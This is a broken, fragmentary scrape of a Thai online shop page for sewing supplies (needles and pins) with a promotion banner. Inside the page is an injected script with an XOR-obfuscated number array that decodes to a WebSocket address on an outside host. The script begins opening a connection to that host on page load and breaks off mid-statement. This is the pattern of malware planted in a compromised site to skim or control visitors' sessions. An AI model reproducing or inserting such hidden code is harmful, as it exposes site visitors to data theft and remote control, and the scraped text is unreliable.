
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
อุปกรณ์สำหรับงานตัดเย็บ
/
เข็มเย็บ เข็มกลัด เข